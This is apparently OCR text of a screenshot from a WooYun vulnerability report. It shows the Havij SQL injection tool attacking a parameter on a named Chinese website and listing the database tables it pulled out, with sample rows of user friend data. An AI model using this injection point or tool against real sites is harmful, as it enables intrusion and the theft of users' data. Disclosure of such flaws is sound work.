 Havij
Target: http://www.kingogo.cn/selschool.php?cate_id=aaa
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kingo_collect
kingo_coupon
kingo_coupon_sn
kingo_friend
owner_id
friend_id
add_time
kingo_function
kingo_gcategory
owner_id friend_id add_time
1478 1 1373406754
1478 100 1373407927
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org